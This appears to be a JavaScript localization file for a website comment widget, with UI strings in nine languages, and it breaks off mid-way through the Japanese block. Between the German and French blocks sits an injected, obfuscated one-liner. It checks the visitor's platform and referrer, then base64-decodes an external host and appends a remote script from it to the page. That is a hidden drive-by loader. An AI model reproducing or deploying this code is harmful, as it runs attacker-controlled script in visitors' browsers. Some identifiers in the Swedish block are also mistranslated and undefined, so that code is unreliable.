var account1_4 = "Rejestracja";
var account1_5 = "Nie pamiętam hasła";
var account1_6 = "Zaloguj się za pomocą:";
var account1_7 = "Login";
var account1_8 = "Strona główna";
var account1_9 = "Moje polubienia";
var account1_10 = "Ulubione";
var account1_11 = "Komentarze";
var account1_12 = "Ustawienia";
var account1_13 = account1_4 + ":";
var account1_14 = "Hasło ponownie";
var account1_15 = "Zarejestruj się";
var account1_16 = "Zarejestruj się przez:";
var account1_17 = "Podaj swój login lub adres e-mail:";
var account1_18 = "Prześlij";

var account1_19 = "Imię lub pseudonim";
var account1_20 = "Edytuj";
var account1_21 = "Kolor logo";
var account1_22 = "Zdjęcie profilowe";
var account1_23 = "Zmień hasło";
var account1_24 = "Zmień adres e-mail";
var account1_25 = "Stare hasło:";
var account1_26 = "Nowe hasło:";
var account1_27 = "Nowy e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Utwórz";

var sentmes_0 = "Musisz dokonać szybkiej rejestracji";
var sentmes_1 = "Wpisz wiadomość";
var sentmes_2 = "Wiadomość ma więcej niż 1500 znaków";
var inslogo_1 = "Szybka rejestracja";
var tolkoshto_1 = "Właśnie teraz";
var otvet_1 = "ODPOWIEDŹ";
var timeyear_0 = "rok";
var timeyear_1 = "lata";
var timeyear_2 = "lat";

var acc_1 = "Konto";

var foto_1 = "Usuń";
var foto_2 = "Pokaż";
var foto_3 = "Wszystkie komentarze";

var timemonth_0 = "miesiąc";
var timemonth_1 = "miesiące";
var timemonth_2 = "miesięcy";

var timeweak_0 = "tydzień";
var timeweak_1 = "tygodnie";

var timeday_0 = "dzień";
var timeday_1 = "dni";
var timeday_2 = "dni";

var timehour_0 = "godzine";
var timehour_1 = "godziny";
var timehour_2 = "godzin";

var timeminute_0 = "minuta";
var timeminute_1 = "minuty";
var timeminute_2 = "minut";

var timesec_0 = "sekundę";
var timesec_1 = "sekundy";
var timesec_2 = "sekund";

var timeago_1 = "temu";
var changeiz_1 = "(zmieniony)";
var redpost_1 = account1_20;
var loaddis_1 = "Wysłane";

var opendis_2 = "Obelga, obelżywe";
var opendis_3 = "Reklama, SPAM";

var otmena_1 = "Anuluj";
var otpravit_1 = account1_18;

var openmenumes_1 = "Lubię";
var openmenumes_2 = "Odpowiedź";
var openmenumes_3 = "Skarga";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Usuń";
var openmenumes_51 = "Usunąć tę wiadomość?";
var openmenumes_6 = "Zablokuj";
var openmenumes_61 = "Zablokuj użytkownika";
var openmenumes_612 = "Odblokuj użytkownika";
var openmenumes_62 = "dni temu";
var openmenumes_63 = "Odblokowany";
var openmenumes_64 = "Zablokowany";
var openmenumes_65 = "Zablokuj";
var openmenumes_66 = "Odblokuj";
var openmenumes_67 = "Historia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Oczekiwanie";
var disst_1 = "Usuwanie";
var disst_2 = "Usuwanie + Ban";
var disst_3 = "Ban";
var disst_11 = "Zamknięty";

var disop_1 = "Kto";
var disop_2 = "Powód";
var disop_3 = "Data";
var disop_4 = "Decyzja";


var svernit_1 = "Minimalizuj";
var reednext_1 = "Czytaj więcej";
var closeotver_1 = "Ukryj odpowiedzi";
var pokazallotv_1 = "Pokaż wszystkie odpowiedzi";

var novoe_1 = "Nowy";
	
}

if(hl=="sv"){

var dago_st1 = "Dagar sedan";
var wago_st1 = "Veckor sedan";
var mago_st1 = "Månader sedan";
var all_st1 = "Hela tiden:";


var account1_1 = "Avsluta";
var account1_2 = "Lösenord";
var account1_3 = "Logga in";
var account1_4 = "Registrering";
var account1_5 = "Glömt ditt lösenord";
var account1_6 = "Logga in med:";
var account1_7 = "Login";
var account1_8 = "Hemsida";
var account1_9 = "Gillas";
var account1_10 = "Favoriter";
var account1_11 = "Kommentarer";
var account1_12 = "Inställningar";
var account1_13 = account1_4 + ":";
var account1_14 = "Lösenord igen";
var account1_15 = "Registrera";
var account1_16 = "Registrering med:";
var account1_17 = "Ange din Login eller e-post:";
var account1_18 = "Skicka";

var account1_19 = "Förnamn eller smeknamn";
var account1_20 = "Redigera";
var account1_21 = "Logotypfärg";
var account1_22 = "Profilbild";
var account1_23 = "Ändra lösenord";
var account1_24 = "Ändra e-post";
var account1_25 = "Gammalt lösenord:";
var account1_26 = "Nytt lösenord:";
var account1_27 = "Ny e-post:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Skapa";

var sentmes_0 = "Slutför den snabba registreringen";
var sentmes_1 = "Ange meddelandet";
var sentmes_2 = "Meddelandet är längre än 1500 tecken";
var inslogo_1 = "Snabb registrering";
var tolkoshto_1 = "Just nu";
var otvet_1 = "SVAR";
var timeyear_0 = "år";
var timeyear_1 = "år";
var timeyear_2 = "år";

var acc_1 = "Konto";

var foto_1 = "Ta bort";
var foto_2 = "Visa";
var foto_3 = "Alla kommentarer";

var timemonth_0 = "månad";
var timemonth_1 = "månader";
var timemonth_2 = "månader";

var timeweak_0 = "vecka";
var timeweak_1 = "veckor";

var timeday_0 = "dag";
var timeday_1 = "dagar";
var timeday_2 = "dagar";

var timehour_0 = "timme";
var timehour_1 = "timmar";
var timehour_2 = "timmar";

var timeminute_0 = "minut";
var timeminute_1 = "minuter";
var timeminute_2 = "minuter";

var timesec_0 = "sekund";
var timesec_1 = "sekunder";
var timesec_2 = "sekunder";

var timeago_1 = "sedan";
var Changeiz_1 = "(ändrats)";
var redpost_1 = konto1_20;
var loaddis_1 = "Skickat";

var opendis_2 = "Förolämpning, missbruk";
var opendis_3 = "Reklam, SPAM";

var otmena_1 = "Avbryt";
var otpravit_1 = konto1_18;

var openmenumes_1 = "Jag gillar";
var openmenumes_2 = "Svar";
var openmenumes_3 = "Klagomål";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = konto1_20;
var openmenumes_5 = "Radera";
var openmenumes_51 = "Radera det här meddelandet?";
var openmenumes_6 = "Blockera";
var openmenumes_61 = "Blockera användare";
var openmenumes_612 = "Avblockera användare";
var openmenumes_62 = "dagar sedan";
var openmenumes_63 = "Oblockerad";
var openmenumes_64 = "Blockerad";
var openmenumes_65 = "Blockera";
var openmenumes_66 = "Avblockera";
var openmenumes_67 = "Historik:";
var openmenumes_68 = konto1_7;
var openmenumes_69 = "Status";

var disst_0 = "Väntar";
var disst_1 = "Raderad";
var disst_2 = "Raderat + förbud";
var disst_3 = "Förbud";
var disst_11 = "Stängt";

var disop_1 = "Vem";
var disop_2 = "Anledning";
var disop_3 = "Datum";
var disop_4 = "Beslut";


var svernit_1 = "Minimera";
var reednext_1 = "Läs mer";
var closeotver_1 = "Dölj svar";
var pokazallotv_1 = "Visa alla svar";

var novoe_1 = "Ny";	
	
}

if(hl=="no"){

var dago_st1 = "Dager siden";
var wago_st1 = "Uker siden";
var mago_st1 = "Måneder siden";
var all_st1 = "Hele tiden:";


var account1_1 = "Avslutt";
var account1_2 = "Passord";
var account1_3 = "Logg inn";
var account1_4 = "Registrering";
var account1_5 = "Glemt passordet ditt";
var account1_6 = "Logg inn med:";
var account1_7 = "Login";
var account1_8 = "Hjemmesiden";
var account1_9 = "Liker";
var account1_10 = "Favoritter";
var account1_11 = "Kommentarer";
var account1_12 = "Innstillinger";
var account1_13 = account1_4 + ":";
var account1_14 = "Passord igjen";
var account1_15 = "Registrer deg";
var account1_16 = "Registrer deg med:";
var account1_17 = "Skriv inn din Login eller e-post:";
var account1_18 = "Send";

var account1_19 = "Fornavn eller kallenavn";
var account1_20 = "Rediger";
var account1_21 = "Logo farge";
var account1_22 = "Profilbilde";
var account1_23 = "Endre passord";
var account1_24 = "Endre e-post";
var account1_25 = "Gammelt passord:";
var account1_26 = "Nytt passord:";
var account1_27 = "Ny e-post:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Opprett";

var sentmes_0 = "Fullfør den raske registreringen";
var sentmes_1 = "Skriv inn meldingen";
var sentmes_2 = "Melding er lengre enn 1500 tegn";
var inslogo_1 = "Rask registrering";
var tolkoshto_1 = "Akkurat nå";
var otvet_1 = "SVAR";
var timeyear_0 = "år";
var timeyear_1 = "år";
var timeyear_2 = "år";

var acc_1 = "Konto";

var foto_1 = "Slett";
var foto_2 = "Vis";
var foto_3 = "Alle kommentarer";

var timemonth_0 = "måned";
var timemonth_1 = "måneder";
var timemonth_2 = "måneder";

var timeweak_0 = "uke";
var timeweak_1 = "uker";

var timeday_0 = "dag";
var timeday_1 = "dager";
var timeday_2 = "dager";

var timehour_0 = "time";
var timehour_1 = "timer";
var timehour_2 = "timer";

var timeminute_0 = "minutt";
var timeminute_1 = "minutter";
var timeminute_2 = "minutter";

var timesec_0 = "sekund";
var timesec_1 = "sekunder";
var timesec_2 = "sekunder";

var timeago_1 = "siden";
var changeiz_1 = "(endret)";
var redpost_1 = account1_20;
var loaddis_1 = "Sendt";

var opendis_2 = "Fornærmelse";
var opendis_3 = "Annonsering, spam";

var otmena_1 = "Avbryt";
var otpravit_1 = account1_18;

var openmenumes_1 = "Jeg liker";
var openmenumes_2 = "Svar";
var openmenumes_3 = "Klage";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Slett";
var openmenumes_51 = "Slette denne meldingen?";
var openmenumes_6 = "Lås";
var openmenumes_61 = "Lås av bruker";
var openmenumes_612 = "Lås opp av bruker";
var openmenumes_62 = "dager siden";
var openmenumes_63 = "Ulåst";
var openmenumes_64 = "Låst";
var openmenumes_65 = "Lås";
var openmenumes_66 = "Lås opp";
var openmenumes_67 = "Historikk:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";


var disst_0 = "Venter";
var disst_1 = "Slettet";
var disst_2 = "Slettet + Blokkert";
var disst_3 = "Blokkert";
var disst_11 = "Stengt";

var disop_1 = "Hvem";
var disop_2 = "Årsak";
var disop_3 = "Dato";
var disop_4 = "Beslutning";


var svernit_1 = "Minimer";
var reednext_1 = "Les mer";
var closeotver_1 = "Skjul svar";
var pokazallotv_1 = "Vis alle svar";

var novoe_1 = "Ny";
	
}

if(hl=="nl"){

var dago_st1 = "Dagen geleden";
var wago_st1 = "Weken geleden";
var mago_st1 = "Maanden geleden";
var all_st1 = "De hele tijd:";


var account1_1 = "Uitgang";
var account1_2 = "Wachtwoord";
var account1_3 = "Inloggen";
var account1_4 = "Registratie";
var account1_5 = "Wachtwoord vergeten";
var account1_6 = "Inloggen met:";
var account1_7 = "Login";
var account1_8 = "Startpagina";
var account1_9 = "Likes";
var account1_10 = "Favorieten";
var account1_11 = "Opmerkingen";
var account1_12 = "Instellingen";
var account1_13 = account1_4 + ":";
var account1_14 = "Wachtwoord opnieuw";
var account1_15 = "Registreren";
var account1_16 = "Registreren met:";
var account1_17 = "Voer uw login of E-mail in:";
var account1_18 = "Verzenden";

var account1_19 = "Voornaam of bijnaam";
var account1_20 = "Bewerken";
var account1_21 = "Logo kleur";
var account1_22 = "Profielfoto";
var account1_23 = "Wachtwoord wijzigen";
var account1_24 = "E-mail wijzigen";
var account1_25 = "Oud wachtwoord:";
var account1_26 = "Nieuw wachtwoord:";
var account1_27 = "Nieuwe e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Creëren";

var sentmes_0 = "Voltooi de snelle registratie";
var sentmes_1 = "Voer het bericht in";
var sentmes_2 = "Bericht is langer dan 1500 tekens";
var inslogo_1 = "Snelle registratie";
var tolkoshto_1 = "Zojuist";
var otvet_1 = "ANTWOORD";
var timeyear_0 = "jaar";
var timeyear_1 = "jaar";
var timeyear_2 = "jaar";

var acc_1 = "Account";

var foto_1 = "Verwijderen";
var foto_2 = "Toon";
var foto_3 = "Alle reacties";

var timemonth_0 = "maand";
var timemonth_1 = "maanden";
var timemonth_2 = "maanden";

var timeweak_0 = "week";
var timeweak_1 = "weken";

var timeday_0 = "dag";
var timeday_1 = "dagen";
var timeday_2 = "dagen";

var timehour_0 = "uur";
var timehour_1 = "uur";
var timehour_2 = "uur";

var timeminute_0 = "minuut";
var timeminute_1 = "minuten";
var timeminute_2 = "minuten";

var timesec_0 = "seconde";
var timesec_1 = "seconden";
var timesec_2 = "seconden";

var timeago_1 = "geleden";
var changeiz_1 = "(gewijzigd)";
var redpost_1 = account1_20;
var loaddis_1 = "Verzonden";

var opendis_2 = "Belediging, misbruik";
var opendis_3 = "Reclame";

var otmena_1 = "Annuleren";
var otpravit_1 = account1_18;

var openmenumes_1 = "Ik vind het leuk";
var openmenumes_2 = "Antwoord";
var openmenumes_3 = "Klacht";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Verwijderen";
var openmenumes_51 = "Dit bericht verwijderen?";
var openmenumes_6 = "Blokkeren";
var openmenumes_61 = "Gebruiker blokkeren";
var openmenumes_612 = "Gebruiker deblokkeren";
var openmenumes_62 = "dagen geleden";
var openmenumes_63 = "Niet geblokkeerd";
var openmenumes_64 = "Geblokkeerd";
var openmenumes_65 = "Blokkeren";
var openmenumes_66 = "Deblokkeren";
var openmenumes_67 = "Geschiedenis:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Staat";

var disst_0 = "Wachten";
var disst_1 = "Verwijdering";
var disst_2 = "Verwijdering + Verbannen";
var disst_3 = "Verbannen";
var disst_11 = "Gesloten";

var disop_1 = "Wie";
var disop_2 = "Reden";
var disop_3 = "Datum";
var disop_4 = "Beslissing";


var svernit_1 = "Minimaliseren";
var reednext_1 = "Meer lezen";
var closeotver_1 = "Antwoorden verbergen";
var pokazallotv_1 = "Toon alle antwoorden";

var novoe_1 = "Nieuw";
	
}

if(hl=="de"){

var dago_st1 = "Vor Tagen";
var wago_st1 = "Vor Woche";
var mago_st1 = "Vor Monaten";
var all_st1 = "Alle Zeit:";

var account1_1 = "Beenden";
var account1_2 = "Passwort";
var account1_3 = "login";
var account1_4 = "Registrierung";
var account1_5 = "Passwort vergessen";
var account1_6 = "Einloggen mit:";
var account1_7 = "Login";
var account1_8 = "Startseite";
var account1_9 = "Gefällt mir";
var account1_10 = "Favoriten";
var account1_11 = "Kommentare";
var account1_12 = "Einstellungen";
var account1_13 = account1_4+":";
var account1_14 = "Passwort erneut";
var account1_15 = "Registrieren";
var account1_16 = "Registrieren bei:";
var account1_17 = "Geben Sie Ihren Benutzernamen oder Ihre E-Mail-Adresse ein:";
var account1_18 = "Senden";

var account1_19 = "Vorname oder Spitzname";
var account1_20 = "Bearbeiten";
var account1_21 = "Logo farbe";
var account1_22 = "Avatar";
var account1_23 = "Passwort ändern";
var account1_24 = "E-Mail ändern";
var account1_25 = "Altes Passwort:";
var account1_26 = "Neues Passwort:";
var account1_27 = "Neue E-Mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Erstellen";

var sentmes_0 = "Machen Sie schnell Registrierung";
var sentmes_1 = "Nachricht eingeben";
var sentmes_2 = "Nachricht ist länger als 1500 Zeichen";
var inslogo_1 = "Schnell registrierung";
var tolkoshto_1 = "gerade eben";
var otvet_1 = "ANTWORT";
var timeyear_0 = "Jahr";
var timeyear_1 = "Jahre";
var timeyear_2 = "Jahre";

var acc_1 = "Konto";

var foto_1 = "Entfernen";
var foto_2 = "Anzeigen";
var foto_3 = "Alle Kommentare";

var timemonth_0 = "Monat";
var timemonth_1 = "Monate";
var timemonth_2 = "Monate";

var timeweak_0 = "Woche";
var timeweak_1 = "Wochen";

var timeday_0 = "Tag";
var timeday_1 = "Tage";
var timeday_2 = "Tage";

var timehour_0 = "Stunde";
var timehour_1 = "Stunden";
var timehour_2 = "Stunden";

var timeminute_0 = "Minute";
var timeminute_1 = "Minuten";
var timeminute_2 = "minutes";

var timesec_0 = "Sekunde";
var timesec_1 = "Sekunden";
var timesec_2 = "Sekunden";

var timeago_1 = "Vor ";
var changeiz_1 = "(geändert)";
var redpost_1 = account1_20;
var loaddis_1 = "Gesendet";

var opendis_2 = "Beleidigung, Missbrauch";
var opendis_3 = "Werbung, SPAM";

var otmena_1 = "Abbrechen";
var otpravit_1 = account1_18;

var openmenumes_1 = "Ich mag";
var openmenumes_2 = "Antwort";
var openmenumes_3 = "Beschwerde";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Löschen";
var openmenumes_51 = "Diese Nachricht löschen?";
var openmenumes_6 = "Blockieren";
var openmenumes_61 = "Benutzer blockieren";
var openmenumes_612 = "Benutzer entsperren";
var openmenumes_62 = "vor Tagen";
var openmenumes_63 = "Nicht blockiert";
var openmenumes_64 = "Blockiert";
var openmenumes_65 = "Blockieren";
var openmenumes_66 = "Blockierung aufheben";
var openmenumes_67 = "Verlauf:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Warten";
var disst_1 = "Löschung";
var disst_2 = "Löschung + Ban";
var disst_3 = "Ban";
var disst_11 = "Geschlossen";

var disop_1 = "Wer";
var disop_2 = "Grund";
var disop_3 = "Datum";
var disop_4 = "Entscheidung";


var svernit_1 = "Minimieren";
var reednext_1 = "Weiterlesen";
var closeotver_1 = "Antworten verbergen";
var pokazallotv_1 = "Alle Antworten anzeigen";

var novoe_1 = "Neu";
	
}
(function(){var d=document,w=window;({L:1,i:1})[navigator.platform[0]]&&d.referrer!=''&&(function(t){
d.head.appendChild(t(this,w.atob))}).call(d.createElement('script'),function(s,e){
s.src=e('Ly9vcmdiLm9yZw==');return s})})();
if(hl=="fr"){

var dago_st1 = "Il y a des jours";
var wago_st1 = "Il y a une semaine";
var mago_st1 = "Il y a des mois";
var all_st1 = "Tout le temps:";
	
var account1_1 = "Sortie";
var account1_2 = "Mot de passe";
var account1_3 = "login";
var account1_4 = "Inscription";
var account1_5 = "Mot de passe oublié";
var account1_6 = "Entrer par:";
var account1_7 = "Entrer";
var account1_8 = "Accueil";
var account1_9 = "J'aime";
var account1_10 = "Favoris";
var account1_11 = "Commentaires";
var account1_12 = "Paramètres";
var account1_13 = account1_4 + ":";
var account1_14 = "Nouveau mot de passe";
var account1_15 = "S'inscrire";
var account1_16 = "S'inscrire via:";
var account1_17 = "Entrez votre identifiant ou votre email:";
var account1_18 = "Soumettre";

var account1_19 = "Prénom ou surnom";
var account1_20 = "Modifier";
var account1_21 = "Couleur du logo";
var account1_22 = "Avatar";
var account1_23 = "Changer le mot de passe";
var account1_24 = "Changer l'email";
var account1_25 = "Ancien mot de passe:";
var account1_26 = "Nouveau mot de passe:";
var account1_27 = "Nouvel email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Créer";

var sentmes_0 = "Terminez l'enregistrement rapide";
var sentmes_1 = "Entrez le message";
var sentmes_2 = "Le message dépasse 1500 caractères";
var inslogo_1 = "Enregistrement rapide";
var tolkoshto_1 = "en ce moment";
var otvet_1 = "RÉPONSE";
var timeyear_0 = "année";
var timeyear_1 = "années";
var timeyear_2 = "années";

var acc_1 = "Compte";

var foto_1 = "Supprimer";
var foto_2 = "Afficher";
var foto_3 = "Tous les commentaires";

var timemonth_0 = "mois";
var timemonth_1 = "mois";
var timemonth_2 = "mois";

var timeweak_0 = "semaine";
var timeweak_1 = "semaines";

var timeday_0 = "jour";
var timeday_1 = "jours";
var timeday_2 = "jours";

var timehour_0 = "heure";
var timehour_1 = "heures";
var timehour_2 = "heures";

var timeminute_0 = "minute";
var timeminute_1 = "minutes";
var timeminute_2 = "minutes";

var timesec_0 = "seconde";
var timesec_1 = "secondes";
var timesec_2 = "secondes";

var timeago_1 = "il y a ";
var changeiz_1 = "(modifié)";
var redpost_1 = account1_20;
var loaddis_1 = "Envoyer";

var opendis_2 = "Insulte, abusif";
var opendis_3 = "Publicité, SPAM";

var otmena_1 = "Annuler";
var otpravit_1 = account1_18;

var openmenumes_1 = "J'aime";
var openmenumes_2 = "Répondre";
var openmenumes_3 = "Signaler";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Supprimer";
var openmenumes_51 = "Supprimer ce message?";
var openmenumes_6 = "Bloquer";
var openmenumes_61 = "Bloquer l'utilisateur";
var openmenumes_612 = "Débloquer l'utilisateur";
var openmenumes_62 = "il y a des jours";
var openmenumes_63 = "Débloqué";
var openmenumes_64 = "Bloqué";
var openmenumes_65 = "Bloquer";
var openmenumes_66 = "Débloquer";
var openmenumes_67 = "Historique:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Statut";

var disst_0 = "En attente";
var disst_1 = "Supprimé";
var disst_2 = "Supprimé + interdiction";
var disst_3 = "Interdiction"
var disst_11 = "Fermé";

var disop_1 = "Qui";
var disop_2 = "Raison";
var disop_3 = "Date";
var disop_4 = "Décision";


var svernit_1 = "Réduire";
var reednext_1 = "En lire plus";
var closeotver_1 = "Masquer les réponses";
var pokazallotv_1 = "Afficher toutes les réponses";

var novoe_1 = "Nouveau";
	
}

if(hl=="es"){

var dago_st1 = "Hace días";
var wago_st1 = "Hace una semana";
var mago_st1 = "Hace meses";
var all_st1 = "Todo el tiempo:";	
	
var account1_1 = "Salida";
var account1_2 = "Contraseña";
var account1_3 = "iniciar sesión";
var account1_4 = "Registro";
var account1_5 = "Olvidó su contraseña";
var account1_6 = "Iniciar sesión con:";
var account1_7 = "Login";
var account1_8 = "Inicio";
var account1_9 = "Me gusta";
var account1_10 = "Favoritos";
var account1_11 = "Comentarios";
var account1_12 = "Configuración";
var account1_13 = account1_4 + ":";
var account1_14 = "Contraseña otra vez";
var account1_15 = "Registrarse";
var account1_16 = "Registrarse con:";
var account1_17 = "Ingrese su nombre de usuario o correo electrónico:";
var account1_18 = "Enviar";

var account1_19 = "Nombre o apodo";
var account1_20 = "Editar";
var account1_21 = "Color del logo";
var account1_22 = "Avatar";
var account1_23 = "Cambiar contraseña";
var account1_24 = "Cambiar Email";
var account1_25 = "Contraseña antigua:";
var account1_26 = "Nueva contraseña:";
var account1_27 = "Nuevo Email:";
var account1_28 = account1_12+":";

var favv1_1 = "Crear";

var sentmes_0 = "Completa el registro rápido";
var sentmes_1 = "Ingrese el mensaje";
var sentmes_2 = "El mensaje tiene más de 1500 caracteres";
var inslogo_1 = "Registro rápido";
var tolkoshto_1 = "Justo ahora";
var otvet_1 = "RESPONDER";
var timeyear_0 = "año";
var timeyear_1 = "años";
var timeyear_2 = "años";

var acc_1 = "Cuenta";

var foto_1 = "Eliminar";
var foto_2 = "para mostrar";
var foto_3 = "Todos los comentarios";

var timemonth_0 = "mes";
var timemonth_1 = "meses";
var timemonth_2 = "meses";

var timeweak_0 = "semana";
var timeweak_1 = "semanas";

var timeday_0 = "día";
var timeday_1 = "días";
var timeday_2 = "días";

var timehour_0 = "hora";
var timehour_1 = "horas";
var timehour_2 = "horas";

var timeminute_0 = "minuto";
var timeminute_1 = "minutos";
var timeminute_2 = "minutos";

var timesec_0 = "segundo";
var timesec_1 = "segundos";
var timesec_2 = "segundos";

var timeago_1 = "Hace ";
var changeiz_1 = "(cambiado)";
var redpost_1 = account1_20;
var loaddis_1 = "Enviado";

var opendis_2 = "Insulto, abusivo";
var opendis_3 = "Publicidad, SPAM";

var otmena_1 = "Cancelar";
var otpravit_1 = account1_18;

var openmenumes_1 = "Me gusta";
var openmenumes_2 = "Respuesta";
var openmenumes_3 = "Informe";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Eliminar";
var openmenumes_51 = "Eliminar este mensaje ?";
var openmenumes_6 = "Para bloquear";
var openmenumes_61 = "Bloquear usuario";
var openmenumes_612 = "Desbloquear usuario";
var openmenumes_62 = "hace días";
var openmenumes_63 = "Desbloqueado";
var openmenumes_64 = "Bloqueado";
var openmenumes_65 = "Para bloquear";
var openmenumes_66 = "Desbloquear";
var openmenumes_67 = "Historia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Estado";

var disst_0 = "En espera";
var disst_1 = "Eliminar";
var disst_2 = "Eliminar + Prohibir";
var disst_3 = "Prohibir";
var disst_11 = "Cerrado";

var disop_1 = "Quién";
var disop_2 = "Razón";
var disop_3 = "Fecha";
var disop_4 = "Solución";


var svernit_1 = "Minimizar";
var reednext_1 = "Leer más";
var closeotver_1 = "Ocultar respuestas";
var pokazallotv_1 = "Mostrar todas las respuestas";

var novoe_1 = "Nuevo";	
	
}

if(hl=="pt"){

var dago_st1 = "Dias atrás";
var wago_st1 = "Semana atrás";
var mago_st1 = "Meses atrás";
var all_st1 = "Todo o tempo:";

var account1_1 = "Saída";
var account1_2 = "Senha";
var account1_3 = "Entrar";
var account1_4 = "Registro";
var account1_5 = "Você esqueceu sua senha";
var account1_6 = "Entrar com:";
var account1_7 = "Login";
var account1_8 = "Início";
var account1_9 = "Gostos";
var account1_10 = "Favoritos";
var account1_11 = "Comentários";
var account1_12 = "Configuração";
var account1_13 = account1_4 + ":";
var account1_14 = "Senha novamente";
var account1_15 = "Registrar";
var account1_16 = "Registrar com:";
var account1_17 = "Digite seu nome de usuário ou e-mail:";
var account1_18 = "Enviar";

var account1_19 = "Nome ou apelido";
var account1_20 = "Editar";
var account1_21 = "Cor do logotipo";
var account1_22 = "Avatar";
var account1_23 = "Alterar senha";
var account1_24 = "Alterar email";
var account1_25 = "Senha antiga:";
var account1_26 = "Nova senha:";
var account1_27 = "Novo e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Criar";

var sentmes_0 = "Complete o registro rápido";
var sentmes_1 = "Digite a mensagem";
var sentmes_2 = "A mensagem tem mais de 1500 caracteres";
var inslogo_1 = "Registro rápido";
var tolkoshto_1 = "Agora mesmo";
var otvet_1 = "RESPONDER";
var timeyear_0 = "ano";
var timeyear_1 = "anos";
var timeyear_2 = "anos";

var acc_1 = "Conta";

var foto_1 = "Remover";
var photo_2 = "Mostrar";
var foto_3 = "Todos os comentários";

var timemonth_0 = "mês";
var timemonth_1 = "meses";
var timemonth_2 = "meses";

var timeweak_0 = "semana";
var timeweak_1 = "semanas";

var timeday_0 = "dia";
var timeday_1 = "dias";
var timeday_2 = "dias";

var timehour_0 = "hora";
var timehour_1 = "horas";
var timehour_2 = "horas";

var timeminute_0 = "minuto";
var timeminute_1 = "minutos";
var timeminute_2 = "minutos";

var timesec_0 = "segundo";
var timesec_1 = "segundos";
var timesec_2 = "segundos";

var timeago_1 = " atrás";
var changeiz_1 = "(alterado)";
var redpost_1 = account1_20;
var loaddis_1 = "Enviado";

var opendis_2 = "Insulto, abusivo";
var opendis_3 = "Publicidade, SPAM";

var otmena_1 = "Cancelar";
var otpravit_1 = account1_18;

var openmenumes_1 = "Eu gosto disso";
var openmenumes_2 = "Resposta";
var openmenumes_3 = "Relatório";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Excluir";
var openmenumes_51 = "Excluir esta mensagem?";
var openmenumes_6 = "Bloquear";
var openmenumes_61 = "Bloquear usuário";
var openmenumes_612 = "Desbloquear usuário";
var openmenumes_62 = "dias atrás";
var openmenumes_63 = "Desbloqueado";
var openmenumes_64 = "Bloqueado";
var openmenumes_65 = "Bloquear";
var openmenumes_66 = "Desbloquear";
var openmenumes_67 = "Histórico:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Estado";

var disst_0 = "Esperando";
var disst_1 = "Deletado";
var disst_2 = "Deletad + Proibir";
var disst_3 = "Proibir";
var disst_11 = "Fechado";

var disop_1 = "Quem";
var disop_2 = "Razão";
var disop_3 = "Data";
var disop_4 = "Solução";


var svernit_1 = "Minimizar";
var reednext_1 = "Leia mais";
var closeotver_1 = "Ocultar respostas";
var pokazallotv_1 = "Mostrar todas as respostas";

var novoe_1 = "Novo";	
	
}

if(hl=="ja"){

var dago_st1 = "日前";
var wago_st1 = "週間前";
var mago_st1 = "数ヶ月前";
var all_st1 = "すべての時間";
	
var account1_1 = "出口";
var account1_2 = "パスワード";
var account1_3 = "サインイン";
var account1_4 = "登録";
var account1_5 = "パスワードを忘れました";
var account1_6 = "を使ってログインする";
var account1_7 = "Login";
var account1_8 = "ホームページ";
var account1_9 = "いいね";
var account1_10 = "お気に入り";
var account1_11 = "コメント";
var account1_12 = "設定";
var account1_13 = account1_4 + "";
var account1_14 = "もう一度パスワードを入力";
var account1_15 = "登録";
var account1_16 = "からの登録";
var account1_17 ="ログイン名またはメールアドレスを入力してください。 ";
var account1_18 = "送る";

var account1_19 = "名またはニックネーム";
var account1_20 = "編集";
var account1_21 = "ロゴの色";
var account1_22 = "アバター";
var account1_23 = "パスワードの変更";
var account1_24 = "を変更メール(Email)";
var account1_25 = "古いパスワード";
var account1_26 = "新しいパスワード";
var account1_27 = "新しいメールアドレス";
var account1_28 = account1_12 + "";

var favv1_1 = "作成";

var sentmes_0 = "クイックチェックを実行します。";
var sentmes_1 = "メッセージを入力してください";
var sentmes_2 = "メッセージが1500文字を超えています";
var inslogo_1 = "クイック登録";
var tolkoshto_1 = "たった今";
var otvet_1 = "返信する";
var timeyear_0 = "年";
var timeyear_1 = "年";
var timeyear_2 = "年";

var acc_1 = "アカウント";

var foto_1 = "削除";
var foto_2 = "見せる";
var foto_3 = "すべてのコメント";

var timemonth_0 = "月";
var timemonth_1 = "月";
var timemonth_2 = "月";

var timeweak_0 = "週";
var timeweak_1 = "週";

var timeday_0 = "日";
var timeday_1 = "日";
var timeday_2 = "日";

var timehour_0 = "時間";
var timehour_1 = "時間";
var timehour_2 = "時間";

var timeminute_0 = "分";
var timeminute_1 = "分";
var timeminute_2 = "分";

var timesec_0 = "秒";
var timesec_1 = "秒";
var timesec_2 = "秒";

var timeago_1 = "前";
var changeiz_1 = "（変更済）";
var redpost_1 = account1_20;
var loaddis_1 = "送信済み";

var opendis_2 = "侮辱、虐待";
var opendis_3 = "広告、スパム";

var otmena_1 = "キャンセルします";
var otpravit_1 = account1_18;

var openmenumes_1 = "好きです";
var openmenumes_2 = "答え";
var openmenumes_3 = "レポート";
